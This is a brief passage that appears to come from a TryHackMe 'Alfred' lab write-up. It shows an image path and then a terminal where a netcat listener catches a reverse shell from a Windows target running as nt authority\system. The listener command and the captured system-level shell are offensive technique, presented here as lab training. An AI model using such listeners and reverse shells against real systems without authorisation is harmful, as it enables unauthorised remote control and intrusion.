 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/Alfred]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.62.32] 49450
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
alfred
C:\Windows\system32>